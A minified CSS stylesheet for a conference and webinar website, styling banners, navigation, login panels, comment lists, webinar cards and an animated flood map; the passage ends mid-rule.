.detail-banner .text {	font-family: 'maven_regular';	color: #fff;	width: 100%;	height: fit-content;	text-align: center;	padding: 70px 60px 120px 60px;	z-index: 1;}.banner-conferences .text {	padding: 90px 60px 100px 60px;}.detail-banner .text .title {	font-size: 32px;	line-height: 38px;	margin: 0 0 10px 0;	font-family: 'maven_probold';	letter-spacing: -0.5px;	font-weight: 200;}.detail-banner .text .title sup {	font-size: 20px;}.detail-banner .text .theme {	margin: 0px 0 10px 0;	font-family: 'maven_probold';	font-size: 22px;	font-style: italic}.detail-banner .text .date {	font-size: 18px;}.detail-banner .text a {	color: #fff;	text-decoration: underline}.detail-banner .text a:hover {	text-decoration: none}.sub-nav {	text-align: center;	overflow-x: auto;	overflow-y: hidden;	position: relative;	height: 55px;	line-height: 55px;	border-bottom: 1px solid #eaebee;	background: #fff;	box-shadow: 5px 5px 30px rgba(0,0,0,0.03);	-webkit-overflow-scrolling : touch;}.sub-nav a {	color: #333;	font-size: 16px;	padding: 0 8px;	margin: 0 10px;	font-family: maven_probold;	text-transform: uppercase}.sub-nav a:hover {	color: #2573de;}.sub-nav a.current {	content: "";	color: #2573de;	line-height: 50px;	padding-bottom: 13px;}.search-type {	overflow-x: auto;	overflow-y: hidden;	position: relative;	height: 55px;	border-bottom: 1px solid #eaebee;	-webkit-overflow-scrolling : touch;}.search-type ul {	width: calc(100% - 40px);	max-width: 860px;	margin: 0 auto}.search-type li {	display: inline-block;	font-size: 16px;	font-family: "maven_promedium";	text-transform: uppercase}.search-type li a {	display: block;	line-height: 50px;	padding: 2px 5px 0;	margin: 0 30px 0 0;	color: #333}.search-type li a:hover {	color: #2573de}.search-type li.current a {	border-bottom: 2px solid #2573de;	color: #2573de}.results-note {	text-align: center;	margin: -40px 0 35px 0;	color: #888}.views-gallery img {	border: solid 1px #efefef;}.download-btn {	text-align: center;	margin: 60px 0 40px 0}.blue-arrow-btn {}.blue-arrow-btn a {	display: inline-block;	color: #fff;	font-size: 15px;	font-family: 'maven_promedium';	padding: 12px 68px 10px 25px;	background-color: #1f97ec;	border: none;	outline: none;	border-radius: 60px;	-webkit-border-radius: 60px;	-moz-border-radius: 60px;	font-weight: 400;	box-shadow: 5px 5px 20px rgba(51,125,227,0.20);	text-transform: uppercase;	background-image: url(../images/arrow-nomal.svg);	background-size: 23px;	background-repeat: no-repeat;	background-position: 88% center;}.blue-arrow-btn a:hover {	background-color: #337de3;	color: #fff;	text-decoration: none;	background-image: url(../images/arrow-nomal.svg);	background-size: 23px;	background-repeat: no-repeat;	background-position: 90% center;}.blue-arrow-btn a:active {	color: rgba(255, 255, 255, .5);	background-color: #378bfe;}.conferences-latest {	position: relative;	background: #FFF;	text-align: left;	box-shadow: 5px 5px 30px rgba(0,0,0,0.03);	-webkit-border-radius: 6px;	-moz-border-radius: 6px;	border-radius: 6px;	overflow: hidden;	margin: 0 0 50px 0;	-webkit-transition: all 0.15s linear;	-webkit-transform: rotate(0deg);}.conferences-latest .img {	display: inline-block;	width: 50%;	vertical-align: top;	overflow: hidden}.conferences-latest .img img{width: 100%}.conferences-latest .content {	display: inline-block;	width: 45%;	margin: 40px 0 0 3%;	vertical-align: top}.conferences-latest .content .title {	margin: 0 0 15px 0;	float: none;	font-size: 46px;	color: #1f97ec}.conferences-latest .content .date {	display: inline-block;	float: none;	font-size: 17px;	margin: 0 15px 0 0}.conferences-latest .content .location {	display: inline-block;	float: none;	font-size: 17px;	margin: 0 5px 0 0}.conferences-latest .content .icon img {	width: 26px;	margin: 0 3px -1px 0}.conferences-latest .content .intro {	margin: 50px 0 30px 0;	font-size: 18px;	line-height: 24px}.conferences-latest .blue-arrow-btn {	margin: 0 0 30px 0}.conferences-banner-info .date {	display: inline-block;	float: none;	font-size: 17px;	margin: 0 15px 0 0}.conferences-banner-info .location {	display: inline-block;	float: none;	font-size: 17px;	margin: 0 5px 0 0}.conferences-banner-info .icon img {	width: 28px;	margin: 0 3px -2px 0}.conferences-banner-info .intro {	margin: 50px 0 30px 0;	font-size: 18px;	line-height: 24px}.conferences-menu {	text-align: center;	overflow-x: auto;	overflow-y: hidden;	position: relative;	height: 54px;	line-height: 55px;	background: #0d89df;	-webkit-overflow-scrolling : touch;}.conferences-menu li {	display: inline-block;	vertical-align: top}.conferences-menu a {	color: #fff;	color: rgba(255, 255, 255, .7);	font-size: 18px;	padding: 0 8px;	margin: 0 12px;	font-family: 'maven_probold';	text-transform: uppercase}.conferences-menu a:hover {	color: #fff;}.conferences-menu .current {	margin: 0px 0 0 0}.conferences-menu .current a {	color: #fff;	font-size: 21px;}.side-wrap {	float: right;	width: 290px;}.side-nav {	margin: 5px 20px 0 0;	background: #FFF;	text-align: left;	box-shadow: 2px 2px 10px rgba(0,0,0,0.03);	-webkit-border-radius: 6px;	-moz-border-radius: 6px;	border-radius: 6px;	padding: 10px 30px 25px;}.side-nav li a {	display: block;	color: #333;	font-size: 17px;	font-family: 'maven_promedium';	line-height: 24px;	padding: 15px 0;	border-bottom: 1px solid #f1f1f1;}.side-nav li a:hover {	color: #1f97ec;	text-decoration: none}.side-nav li.current a {	color: #1f97ec;	font-family: 'maven_probold';	letter-spacing: -0.2px; }.section-content {	float: left;	width: calc(100% - 320px);	padding: 0 20px;	margin: -5px 0 0 0}.section-content ul {	margin: 0 0 0 20px}.section-content li {	list-style: outside}.section-content img {	max-width: 100% !important;	height: auto;}.content-wrap img {	max-width: 100% !important;	height: auto;}.sub-main strong {	font-family: 'maven_probold';	letter-spacing: -0.5px;}.conferences-btn a {	display: block;	margin: 0 20px 18px 0;	text-transform: none;	font-size: 17px;	font-family: 'maven_probold';	padding: 16px 0 16px 15px;	width: auto;	border-radius: 6px;	box-shadow: 2px 2px 10px rgba(51,125,227,0.15);	background-image: url(../images/arrow-right-2.svg);	background-size: 20px;	background-repeat: no-repeat;	background-position: 93% center;}.conferences-btn a:hover {	background-image: url(../images/arrow-right-2.svg);	background-size: 21px;	background-repeat: no-repeat;	background-position: 95% center;}.conferences-btn img {	width: 30px;	margin: -2px 1px -4px 0}.declarations-content h2 {	text-align: center;	color: #0d89df;	font-size: 40px;}.declarations-content ul {	width: 92%;	max-width: 1060px;	margin: 40px auto;	background: #FFF;	text-align: left;	box-shadow: 2px 2px 10px rgba(0,0,0,0.03);	-webkit-border-radius: 6px;	-moz-border-radius: 6px;	border-radius: 6px;}.declarations-content ul li a {	display: block;	padding: 15px 30px;	height: 72px;	border-bottom: 1px solid #f1f1f1;	font-size: 20px;	color: #444;	font-family: 'maven_promedium';	background-image: url(../images/download.svg);	background-size: 33px;	background-repeat: no-repeat;	background-position: 96.8% center;}.declarations-content ul li a:hover {	text-decoration: none;	box-shadow: 2px 2px 18px rgba(0,0,0,0.08);	background-image: url(../images/download-2.svg);}.declarations-content ul li img {	width: 30px;	margin: 0 15px -9px 0}.rd-mobilepanel_toggle {	background: none;	border: none;	padding: 0;	outline: none;	outline-offset: 0;	cursor: pointer;	-webkit-appearance: none;	position: absolute;	top: 5px;	right: 8px;	width: 48px;	height: 48px;} .rd-mobilepanel_toggle::-moz-focus-inner { border: none; padding: 0;}.rd-mobilepanel_toggle span {	position: relative;	display: block;	margin: auto;	-moz-transition: all 0.15s ease;	-o-transition: all 0.15s ease;	-webkit-transition: all 0.15s ease;	transition: all 0.15s ease;}.rd-mobilepanel_toggle span:after, .rd-mobilepanel_toggle span:before {	content: "";	position: absolute;	left: 0;	top: -8px;	-moz-transition: all 0.15s ease;	-o-transition: all 0.15s ease;	-webkit-transition: all 0.15s ease;	transition: all 0.15s ease;}.rd-mobilepanel_toggle span:after {	top: 8px;}.rd-mobilepanel_toggle span:after, .rd-mobilepanel_toggle span:before, .rd-mobilepanel_toggle span {	width: 24px;	height: 4px;	background-color: #000;	backface-visibility: hidden;	-webkit-border-radius: 2px;	-moz-border-radius: 2px;	border-radius: 2px;}.rd-mobilepanel_toggle span:before, .rd-mobilepanel_toggle span:after {	-webkit-transition-duration: 0.15s, 0.15s;	transition-duration: 0.15s, 0.15s;	-webkit-transition-delay: 0.15s, 0s;	transition-delay: 0.15s, 0s;	-webkit-transition-property: top, -webkit-transform;	transition-property: top, transform;}.rd-mobilepanel_toggle.active span {	transition: background .3s 0s ease;	background: transparent;}.rd-mobilepanel_toggle.active span:before, .rd-mobilepanel_toggle.active span:after {	top: 0;	-webkit-transition-delay: 0s, 0.15s;	transition-delay: 0s, 0.15s;}.rd-mobilepanel_toggle.active span:before {	-webkit-transform: rotate(45deg);	-ms-transform: rotate(45deg);	transform: rotate(45deg);}.rd-mobilepanel_toggle.active span:after {	-webkit-transform: rotate(-45deg);	-ms-transform: rotate(-45deg);	transform: rotate(-45deg);}.menu-bg {	display: none;	width: 100%;	height: 100%;	position: fixed;	background-color: rgba(0,0,0,0.8);	top: 0;	z-index: 98;}.header .user {	float: right;	margin: 30px 0px 0 0px;	width: 23px;	height: 23px;	position: relative;}.header .user img {	width: 100%}.dropdown-box {	display: none;	position: absolute;	top: 40px;	right: -15px;	width: 180px;	font-size: 14px;	background-color: #fff;	margin: 0 0 0 0;	border-radius: 5px;	-webkit-border-radius: 5px;	-moz-border-radius: 5px;	padding: 0 0 8px 0;	z-index: 40;	box-shadow: 5px 5px 30px rgba(0,0,0,0.12);}.dropdown-box:after {	content: "";	position: absolute;	right: 17px;	top: -7px;	width: 0;	height: 0;	border-left: 8px solid transparent;	border-right: 8px solid transparent;	border-bottom: 8px solid #2573de;}.dropdown-box li {	float: none;	line-height: 33px;	padding: 0;	margin: 0}.dropdown-box li a {	display: block;	padding: 0 0 0 18px;	font-size: 15px;}.dropdown-box li a {	display: block;	color: #333;}.dropdown-box li a:hover {	color: #2573de;	background: #f2f5f7}.dropdown-box li:first-child {	font-size: 16px;	color: #fff;	background: #2573de;	margin: 0 0 8px 0;	padding: 6px 8px 6px 18px;	border-radius: 5px 5px 0 0;	-webkit-border-radius: 5px 5px 0 0;	-moz-border-radius: 5px 5px 0 0;	white-space: nowrap;	text-overflow: ellipsis;	overflow: hidden;}#panel-login {	display: none}.panel {	position: fixed;	width: 450px;	max-width: 90%;	padding: 35px 40px;	-webkit-box-shadow: rgba(0,0,0,0.2) 0 3px 5px, rgba(0,0,0,0.1) 0 0 8px 1px, rgba(0,0,0,0.1) 0 0 0 1px;	box-shadow: rgba(0,0,0,0.2) 0 3px 5px, rgba(0,0,0,0.1) 0 0 8px 1px, rgba(0,0,0,0.1) 0 0 0 1px;	-webkit-border-radius: 5px;	border-radius: 5px; 	background-color: #FFF;	z-index: 10002;	transition: 0.2s;	height: fit-content;	top: 0;	bottom: 0;	left: 0;	right: 0;	margin: auto;} _:-ms-lang(x), .panel { height:auto;top: 15%;bottom: auto;}.panel .right {	float: right;	margin: 0 0 10px 0}.panel a:hover {	text-decoration: underline}.s05x {	-webkit-transform: scale(0.9);	-moz-transform: scale(0.9);	-o-transform: scale(0.9);	visibility: hidden;	opacity: 0;}.panel .login-social {	text-align: center;	margin: 15px 0;}.panel .login-social img {	width: 40px;	margin: 10px 0 0 0}.panel .login-social a {	color: #fff;	font-size: 14px;	text-align: center;	display: inline-block;	margin: 0 10px;	width: 58px;	height: 58px;	border-radius: 100px;	-webkit-border-radius: 100px;	-moz-border-radius: 100px;}.panel .login-social_weibo {	background: #D04341;}.panel .login-social_weibo:hover {	background: #d94a48;}.panel .login-social_qq {	background: #34C8F4;}.panel .login-social_qq:hover {	background: #3ecffa;}.cf:after {	content: "";	display: table;	clear: both;}.panel hr {	margin: 15px 0 15px 0;	height: 1px;	border: 0;	width: 100%;	background: #e6eaed;}.panel h3 { 	text-align: center;	font-size: 24px;	color: #333;	font-weight: 600;	margin: 0 0 30px 0;}.panel input[type="text"], .panel input[type="password"] {	color: #333;	min-height: 45px;	width: 100%;	padding: 6px 10px 6px 38px;	margin-bottom: 12px;	border-radius: 3px;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	position: relative;	outline: none;	font-size: 15px;	border: 1px solid #d1d1d1;}.panel li {	position: relative}.panel li:after {	content: " ";	position: absolute;	top: 12px;	left: 10px;	width: 30px;	height: 30px;}.user_name:after {	background-image: url(../images/user_male4-128.png);	background-repeat: no-repeat;	background-size: 21px;}.user_login:after {	background-image: url(../images/email-128.png);	background-repeat: no-repeat;	background-size: 21px;}.user_password:after {	background-image: url(../images/lock-128.png);	background-repeat: no-repeat;	background-size: 22px;}.user_code:after {	background-image: url(../images/code-128.png);	background-repeat: no-repeat;	background-size: 22px;}.user_phone:after {	background-image: url(../images/phone-128.png);	background-repeat: no-repeat;	background-size: 22px;}.user_company:after {	background-image: url(../images/company-128.png);	background-repeat: no-repeat;	background-size: 22px;}.user_weixin:after {	background-image: url("../images/weixin.svg");	background-repeat: no-repeat;	background-size: 21px;}.send_phonecode {	float: right;	width: 37%;}.send_phonecode a {	display: block;	width: 100%;	height: 40px;	line-height: 40px;	border: 1px solid #CCC;	font-size: 13px;	text-align: center;	background-color: #f5f5f5;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	border-radius: 3px;	color: #666}.send_phonecode a:hover {	text-decoration: none}.login_code_img {	padding-left: 0px;}.panel .submit {	color: #fff;	font-size: 17px;	width: 100%;	height: 48px;	padding: 0;	line-height: 48px;	background: #2573de;	border: none;	outline: none;	border-radius: 3px;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	cursor: pointer;	margin: 0 0 20px 0;}.panel .submit img {	margin: 8px 0 7px 0}.panel .submit:hover {	background: #1765d1;}.panel .submit:active {	color: rgba(255, 255, 255, 0.8)}.reg-agree {	height: 35px;	font-size: 14px;}.verification-code {	position: absolute;	right: 8px;	top: 6px;}.verification-code img {	height: 30px;}.panel .form-link {	display: block;	color: #2573de;	font-size: 16px;	width: 100%;	height: 46px;	padding: 0;	line-height: 42px;	background: #fff;	border: 1px solid #2573de;	outline: none;	border-radius: 3px;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	cursor: pointer;	text-align: center;	margin: 10px 0 0 0}.panel .form-link:hover {	text-decoration: none;	background: #e1ecfb}.panel .form-bottom {	text-align: center}.panel .cancel {	font-size: 16px;	height: 40px;	padding: 0 20px;	line-height: 40px;	background: #ccc;	outline: none;	border-radius: 3px;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	float: right;	margin: 0 0 0 15px;	cursor: pointer;	color: #666;	border: solid 1px #e5e5e5;	background-color: #f4f4f4;}.panel .cancel:hover {	background: #efefef;}.panel .left {	float: left;	line-height: 45px}.panel .btn {	border-top: 1px solid #ddd;	margin: 10px 0 0 0;	padding: 15px 0 0 0}.login_links {	margin: 10px 0 0 0;}.panel .iconfont-x {	background: url(../images/btn-close-3.png) no-repeat center;	background-size: cover;	position: absolute;	left: auto;	right: 20px;	top: 20px;	bottom: auto;	width: 18px;	height: 18px;	cursor: pointer}.panel .iconfont-x:hover {	background: url(../images/btn-close-2.png) no-repeat center;	background-size: cover;}.login-link, .register-link {	color: #e52323;}.form-wrong {	color: #e52323;	letter-spacing: 0;	background: #fee9e9;	margin: 0 0 15px 0;	padding: 10px 10px;	border-radius: 4px;	line-height: 18px;}.form-wrong img {	float: left;	height: 16px;	margin: 2px 5px 12px 0}.disabled {	cursor: not-allowed;	opacity: 0.7;	filter: alpha(opacity=7);}.pop-mask {	display: none;	z-index: 1000;	background: rgba(0, 0, 0, 0.7);	position: fixed;	top: 0;	bottom: 0;	right: 0;	left: 0;	width: 100%;	height: 100%;}.uc-body {	padding: 25px 20px 30px 20px}.uc-body h4 {	margin: 0 0 3px 0}.uc-body a {	color: #e53030}.uc-body a:hover {	text-decoration: underline}.user-line {	min-height: 34px;	margin: 0 0 15px 0;	line-height: 30px;	font-size: 15px}.user-line .user-name {	display: inline-block;	width: 19%;	text-align: right;	margin: 2px 1% 0 0;	vertical-align: top}.user-line .user-input {	display: inline-block;	width: 77%;}.user-line-2 {	min-height: 34px;	margin: 15px 0 15px 0;	line-height: 30px;	font-size: 15px}.user-line-2 .user-name {	display: inline-block;	width: 100%;	text-align: leftr;	margin: 2px 0 0 0;	font-size: 14px}.user-line-2 .user-input {	display: inline-block;	width: 100%;}.iframe-pdf {	height: 85vh}.alert {	position: relative;	line-height: 25px;	border-width: 0;	padding: 16px;	margin-bottom: 18px;	border: 1px solid transparent;	font-family: 'maven_probold';}.alert-fixed {	position: fixed;	width: 100%;	z-index: 110;	top: 0}.alert-success {	background-color: #34a853;	border-color: #34a853;	color: #ffffff;}.alert-dismissable, .alert-dismissible {	padding-right: 38px;}.alert .close {	position: absolute;	font-size: 20px;	top: 18px;	right: 18px;	text-shadow: none;}.alert-dismissible.alert-success .close {	color: #103319;}.close {	float: right;	font-size: 19.5px;	font-weight: bold;	line-height: 1;	color: #000;	text-shadow: 0 1px 0 #fff;	opacity: 0.2;	filter: alpha(opacity=20);}.close:hover {	opacity: 0.8;	filter: alpha(opacity=80);}button.close {	padding: 0;	cursor: pointer;	background: transparent;	border: 0;	-webkit-appearance: none;}.alert .icon {	font-size: 24px;	color: #ffffff;	vertical-align: middle;	margin-right: 20px;	line-height: 22px;}.mdi-check {	display: inline-block;	width: 20px;	height: 20px;	background: url(../images/check.svg) no-repeat center;	background-size: cover;}.mdi-close {	display: inline-block;	width: 20px;	height: 20px;	background: url(../images/icon-close.png) no-repeat center;	background-size: cover;}.subscribe input[type='checkbox'] {	cursor: pointer;	opacity: 0.0;	filter: alpha(opacity=0);}.subscribe input[type='checkbox']:focus + label:before {	border: 2px solid #0eb4f9!important;}.subscribe input[type='checkbox'] + label {	cursor: pointer;	display: inline-block;	position: relative;	padding-left: 25px;	margin-left: -19px;	margin-bottom: 10px;	line-height: 26px;}.subscribe input[type='checkbox'] + label:before, .subscribe input[type='checkbox'] + label:after {	content: '';	display: inline-block;	width: 18px;	height: 18px;	left: 0;	top: 5px;	text-align: center;	position: absolute;}.subscribe input[type='checkbox'] + label:before {	background-color: #fff;	border-radius: 16%;}.subscribe input[type='checkbox']:checked + label:after {	position: absolute;	top: 6px;	left: 1px;	width: 16px;	height: 16px;	background: url(../images/check-2.svg) no-repeat center;	background-size: cover;}.sub-main .image-meta {	font-size: 15px !important;	line-height: 22px !important;	color: #666 !important;	margin: -15px 0 0 0;	padding: 0 0 0 15px;	border-left: 2px solid #dedede}.view-brief img {	width: 18px;	margin: 5px 0 6px 6px}.project-block-header {	margin: 30px auto;	max-width: 980px;	padding: 0 30px;	font-size: 18px;	font-weight: bold}.comment-post-container {	margin: 0 auto;	max-width: 980px;	padding: 0 30px;	font-size: 16px;}.comments-list {	border-top: 1px solid #dedede;	margin: 30px 0 0;	padding: 40px 0}.comments-list li {	position: relative;	margin: 0 auto 40px;	max-width: 980px;	padding: 0 30px;	font-size: 16px;}.rf-avatar {	display: inline-block;	height: 50px;	margin-right: 15px;	min-height: 50px;	min-width: 50px;	width: 50px;	vertical-align: top}.rf-avatar-image {	border-radius: 50%;	display: block;	height: 100%;	width: 100%;}.comment-post, .comment-text-container {	display: inline-block;	width: calc(100% - 75px);}.form-textarea {	width: 100%;	height: 120px}.form-item {	text-align: right}.form-button {	display: inline-block;	color: #fff;	font-size: 15px;	font-family: 'maven_promedium';	padding: 12px 25px 12px 25px;	background-color: #1f97ec;	border: none;	outline: none;	border-radius: 60px;	-webkit-border-radius: 60px;	-moz-border-radius: 60px;	font-weight: 400;	cursor: pointer}.form-button:hover {	background-color: #337de3;}.comment-container .Validform_checktip {	float: left}.user-name {	display: inline-block;	font-weight: bold}.comment-date {	display: inline-block;	font-size: 13px;	color: #999}.comments-list li .btn-delete {	display: none;	position: absolute;	right: 20px;	top: 5px;	width: 20px;	height: 20px;	background: url(../images/btn-close-3.png);	background-size: 15px;	background-repeat: no-repeat;	cursor: pointer}.comments-list li:hover .btn-delete {	display: block}.comments-list li .btn-delete:hover {	background: url(../images/btn-close-2.png);	background-size: 15px;	background-repeat: no-repeat;}.popup-title {	font-weight: bold;	font-size: 17px;}.popup-content {	margin: 10px 0;	padding: 10px 0;	border-top: 1px solid #dedede;}.panel .submit-btn {	display: inline-block;	color: #fff;	font-size: 15px;	font-family: 'maven_promedium';	padding: 10px 22px;	background-color: #1f97ec;	border: none;	outline: none;	border-radius: 60px;	-webkit-border-radius: 60px;	-moz-border-radius: 60px;	font-weight: 400;	cursor: pointer}.panel .submit-btn:hover {	background-color: #337de3;}.panel .cancel-btn {	display: inline-block;	color: #333;	font-size: 15px;	font-family: 'maven_promedium';	padding: 10px 22px;	background-color: #fff;	border: 1px solid #ccc;	outline: none;	border-radius: 60px;	-webkit-border-radius: 60px;	-moz-border-radius: 60px;	font-weight: 400;	cursor: pointer}.panel .cancel-btn:hover {	color: #337de3;	background-color: #f8f8f8;}.ad-popup {	position: absolute;	right: 0;	top: 86px;	z-index: 100}.happy-holidays-wrap {	text-align: center;	padding: 10px 0}.happy-holidays-wrap img {	height: 97vh;	width: inherit;	box-shadow: 15px 15px 50px rgba(99,66,19,0.16);}.animation_mask {	width: 200px;	height: 200px;	position: absolute;	right: 0;	top: 0;	overflow: hidden}.animation_mask #animation_container {	position: absolute;	right: 0;	top: 0}.animation_mask.open {	overflow: inherit}.alert {	position: relative;	line-height: 25px;	border-width: 0;	padding: 16px;	margin-bottom: 18px;	border: 1px solid transparent;	font-family: 'maven_probold';}.alert-fixed {	position: fixed;	width: 100%;	z-index: 110;	top: 0}.alert-success {	background-color: #34a853;	border-color: #34a853;	color: #ffffff;}.alert-dismissable, .alert-dismissible {	padding-right: 38px;}.alert .close {	position: absolute;	font-size: 20px;	top: 18px;	right: 18px;	text-shadow: none;}.alert-dismissible.alert-success .close {	color: #103319;}.close {	float: right;	font-size: 19.5px;	font-weight: bold;	line-height: 1;	color: #000;	text-shadow: 0 1px 0 #fff;	opacity: 0.2;	filter: alpha(opacity=20);}.close:hover {	opacity: 0.8;	filter: alpha(opacity=80);}button.close {	padding: 0;	cursor: pointer;	background: transparent;	border: 0;	-webkit-appearance: none;}.alert .icon {	font-size: 24px;	color: #ffffff;	vertical-align: middle;	margin-right: 20px;	line-height: 22px;}.mdi-check {	display: inline-block;	width: 20px;	height: 20px;	background: url(../images/check.svg) no-repeat center;	background-size: cover;}.mdi-close {	display: inline-block;	width: 20px;	height: 20px;	background: url(../images/icon-close.png) no-repeat center;	background-size: cover;}.icfm8-banner-2 {	background: url(../images/icfm8-bg.jpg);	background-position: center center;	background-size: cover;	padding: 45px 20px;	color: #fff;	font-size: 23px;	font-family: 'maven_promedium';	font-weight: 600;	text-align: center;	line-height: 34px;	margin: 0 0 50px 0;	transition: all 0.2s ease-out;}.icfm8-banner-bottom {	border-radius: 8px;	margin: 50px 0 0 0;	padding: 30px 20px;}.icfm8-banner-bottom a {	color: #fff}.icfm8-banner-bottom a:hover {	text-decoration: none}.icfm8-banner-bottom:hover {	background-size: 103%;}.icfm8-banner-2 .d1 {	font-size: 28px;	margin: 0 0 15px 0}.icfm8-banner-2 .d2 {	margin: 0 0 15px 0}.icfm8-container {	padding-right: 0px;	padding-left: 0px;}.icfm8-container .col-md-6 {	margin: 0 0 20px 0}.personage-side{	float: left;    width: 220px; }.personage-side{padding:0 0 0 25px}.personage-side .gallery{width: 180px; height: 180px; border-radius: 50%; overflow: hidden}.personage-side .gallery img{ width: 100%}.personage-content{	float: right;    width: calc(100% - 240px);    padding: 0 20px;    margin: 0 0 0 0;}.personage-wrap{margin: 50px 0 0 0}.personage-wrap >.title{ font-size: 22px; font-family: 'maven_promedium'; font-weight: 600; letter-spacing: -0.5px;  margin:0 0 25px 0;  }.personage-wrap .cover-item .img {    height: 12vw; }.personage-wrap .cover-item .title {    margin: 0px 20px 0px 24px;    font-size: 17px;	line-height: 22px}.webinar-item { }.webinar-item .img {	display: inline-block;	width: 50%; 	vertical-align: top;	overflow: hidden;}.webinar-item .img img{ width: 100%}.webinar-no{font-size: 20px; text-align: center; margin: 0 0 5px 0; color: #333!important; font-family: 'maven_promedium';}.cover-item .webinar-no{font-size: 17px; text-align: left}.webinar-item .content {	display: inline-block;	width: 44%;	margin: 26px 0 0 3%;	vertical-align: top}.webinar-item .content .title {	margin: 0 0 5px 0;	height: inherit; 	font-size: 26px;	line-height: 28px;	font-family: 'maven_probold';	letter-spacing: -0.5px;	display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 2;    overflow: hidden; }.webinar-item .content .title a{color: #333!important}.webinar-item .content .title a:hover{color: #2573de!important; text-decoration: none}.webinar-item .content .date {	display: inline-block;	float: none;	font-size: 16px;	margin: 0 0 10px 0;	color: #666} .webinar-item .content .icon img {	width: 16px;	margin: 0 8px 5px 0}.webinar-item .content .intro {	margin:20px 0 30px 0;	font-size: 16px;	line-height: 22px;	display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 3;    overflow: hidden;}.webinar-item-2{width: 30%; margin: 0 15px 20px; display: inline-block }.webinar-item-2 .img{ width: 100%}.webinar-item-2 .content{display: block; width:auto; margin: 0 20px 0 20px; min-height: 128px}.webinar-item-2 .content .title{font-size: 22px;}.webinar-detail {	position: relative;	background: #FFF;	text-align: left;	box-shadow: 5px 5px 30px rgba(0,0,0,0.03);	-webkit-border-radius: 6px;	-moz-border-radius: 6px;	border-radius: 10px;	overflow: hidden;	padding: 60px;	margin: 0 0 40px 0;}.webinar-detail .gallery {	margin: 40px 0 30px 0;	padding: 0}.webinar-detail .gallery img{ width: 100%}.webinar-detail .content { text-align: center }.webinar-detail .content .title {	margin: 0 0 15px 0; 	font-size: 30px;	line-height: 34px;	font-family: 'maven_probold';	letter-spacing: -0.5px;  }.webinar-detail .content .title a{color: #333!important}.webinar-detail .content .title a:hover{color: #2573de!important; text-decoration: none}.webinar-detail .content .date {	display: inline-block;	float: none;	font-size: 18px;	margin: 0 0 22px 0;	color: #333333} .webinar-detail .content .icon img {	width: 16px;	margin: 0 8px 5px 0}.webinar-detail .introduce {	margin:35px 0 30px 0;	font-size: 17px;	line-height: 26px; }.webinar-detail .introduce .emphasis{ padding: 50px; text-align: center; font-size: 26px; line-height: 40px; font-weight: 600; background: #f2f6fa; color: #0c61d5; border-radius: 10px; margin: 40px 0 40px 0}.webinar-detail .introduce ul{margin: 0 0 0 0}.webinar-detail .introduce .text {margin: 0 0 0 20px}.webinar-detail .introduce .text li{ list-style:disc }.webinar-playback iframe{height: 48vw; max-height: 620px }.webinar-detail h3{font-size: 28px; font-weight: bold; margin: 50px 0 20px 0; padding: 0 }.webinar-detail h4{font-size: 19px; font-weight: bold; margin: 20px 0 5px 0;padding: 0; color: #0c61d5 }.live-btn a {    display: inline-block;    color: #fff;    font-size: 16px;    padding: 8px 30px;    background-color: #e62222;    border-radius: 60px; 	text-align: center;	text-transform: uppercase;	font-family: 'maven_probold';}.live-btn a:hover{background-color: #f62c2c; text-decoration: none}.signup-btn a {    display: inline-block;    color: #fff;    font-size: 16px;    padding: 8px 30px;    background-color: #0c61d5;    border-radius: 60px; 	text-align: center;	text-transform: uppercase;	font-family: 'maven_probold';}.signup-btn a:hover{background-color: #277aeb; text-decoration: none}.webinar-content{margin: 0 auto;}.webinar-content .cover-item .img{height: inherit}.webinar-detail .signup-btn a{font-size: 18px; padding: 12px 36px 12px;}.review-btn a {    display: inline-block;    color: #fff;    font-size: 16px;    padding: 8px 30px;    background-color: #24bd5a;    border-radius: 60px; 	text-align: center;	text-transform: uppercase;	font-family: 'maven_probold';}.review-btn a:hover{background-color: #35c969; text-decoration: none}.side-item{margin: 0 0 35px 0}.side-item h3{font-size: 23px; color: #2573de;  padding: 0 0 15px 0;}.side-webinar { float: right; width: 300px; margin: -5px 0 0 0}.webinar-side-list{ padding: 16px; background: #fff; box-shadow: 5px 5px 30px rgba(0,0,0,0.03); border-radius: 6px;}.webinar-side-list li{padding: 0 0 16px 0; margin: 0 0 16px 0; border-bottom: 1px solid #efefef}.webinar-side-list li:last-child{ border-bottom: 0px; margin: 0; padding: 0}.webinar-side-list li a:hover{text-decoration: none}.webinar-side-list .img{ display: inline-block;  width: 105px; margin: 0 12px 0 0;  vertical-align: top;  overflow: hidden;}.webinar-side-list .img img{width: 100%; border-radius: 5px;}.webinar-side-list .content{ display: inline-block;  width: calc(100% - 125px);  vertical-align: top; }.webinar-side-list .title{font-size: 15px; font-family: 'maven_promedium'; color: #333!important;  line-height: 17px  }.webinar-side-list li:hover .title{color: #2573de!important}.webinar-side-list .date{font-size: 14px; color: #999!important}.launch-login img{ opacity: 0.5}.login-wrap{position: relative;  box-shadow: 2px 2px 10px rgba(0,0,0,0.03); z-index: 1; margin-bottom: 30px; margin-top: -10px}.login-wrap h6{margin: -20px 0 20px; text-align: center; font-weight: 200; font-size: 16px}.sub-main .sponsor{text-align: center; margin: -10px 0 20px 0}.sub-main .sponsor h5{font-size: 15px!important; font-weight: 600; padding: 0}.sub-main .sponsor p{font-size: 14px!important; }.global-flood-map{height: 820px; min-width: fit-content; width: 100%; background: linear-gradient(#1b4aab, #2d7fe6);}.global-flood-map h2{ padding: 60px 0 0 0; color:#fff!important; margin: 0 0 30px 0!important;  font-size: 42px;    line-height: 42px;    font-family: 'maven_probold';     text-transform: uppercase;}.world-map{position: relative; overflow: hidden; width: 1220px; height: 660px; background-image: url("../images/worldmap.png");}.world-map .dot{position: absolute; cursor: pointer; width: 12px; height: 12px; border-radius: 50%; background: linear-gradient(135deg, #ffe07a, #f1c81f); box-shadow: 3px 3px 5px rgb(0 0 0 / 5%);} .world-map .dot:hover{background: linear-gradient(135deg, #ffe692, #ffd528);}.world-map .dot-live{ }.world-map .dot-live:after{content: ""; position: absolute; cursor: pointer; width: 46px; height: 46px; margin: -18px 0 0 -18px; border-radius: 50%; background: #ffac0b; opacity: 0.9; animation:dotmove 1.8s infinite;}@keyframes dotmove{from {width: 12px; height: 12px; margin: 0;}to {width: 46px; 